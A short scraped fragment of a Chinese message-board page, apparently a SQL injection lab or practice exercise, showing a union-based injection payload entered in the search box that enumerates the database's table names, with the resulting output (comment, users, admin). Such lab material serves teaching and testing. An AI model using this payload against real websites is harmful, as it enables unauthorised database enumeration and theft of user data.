 留言板 留言 搜索留言
The result for1' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database() -- is:
用户名 留言
oy 11
comment,users,admin 3
留言区